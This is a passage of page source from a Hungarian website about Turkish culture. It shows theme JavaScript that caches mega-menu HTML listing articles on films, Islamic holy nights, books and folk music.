srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\">Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafak-uj-regenye-szerteagazo-tanmese-vagy-torokszorito-latlelet-a-jelenrol\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/safak-folyok-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/safak-folyok-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/safak-folyok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafak-uj-regenye-szerteagazo-tanmese-vagy-torokszorito-latlelet-a-jelenrol\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?\">Elif Shafak \u00faj reg\u00e9nye szerte\u00e1gaz\u00f3 tanmese vagy torokszor\u00edt\u00f3 l\u00e1tlelet a jelenr\u0151l?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  